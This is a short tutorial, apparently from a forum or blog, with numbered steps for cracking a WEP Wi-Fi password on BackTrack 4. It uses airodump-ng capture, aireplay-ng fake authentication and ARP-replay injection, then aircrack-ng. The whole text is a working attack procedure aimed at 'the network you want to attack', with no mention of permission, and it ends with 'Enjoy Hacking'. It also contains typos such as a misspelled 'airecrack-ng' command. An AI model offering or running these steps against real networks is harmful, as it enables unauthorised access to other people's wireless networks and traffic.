 BACKTRAK CRACK TUTORIAL

1. Boot Live CD/DVD of BackTrack 4. After it boots, type in "startx" to start GUI

2. Open new Konsole (backtrack's terminal).

3. Type, not using qoutes, "airodump-ng wlan0". Now find the network you want to attack. Copy the BSSID and the channel (write down on piece of paper and keep handy)

4. Open new Konsole, type "airodump-ng -w wep -c 11 --bssid 00:24:b2:80:d7:3c wlan0" **X & 00:24:b2:80:d7:3c are examples of the channel and bssid you should have copied**

5. You are now fixed on to the network you want to attack.

6. Close the first Konsole, open a new Konsole and type "aireplay-ng -1 0 -a 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c is an example as well**

7. Open another new Konsole, type "aireplay-ng -3 -b 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c example"

8. Go to first Konsole, wait for the Data to reach to 30,000; go to 3rd Konsole, hit CNTL + C, then type in "dir", hit enter

9. Type "airecrack-ng wep.01.cap", hit enter.

10. Let it run its course, should only take a few moments. Once key is found, it will show up with semi-colons in it. Take out the semi-colons, and this will be the key. (Example of key; 53:06:66:51:50, so it will be 5306665150)

11. Enjoy Hacking,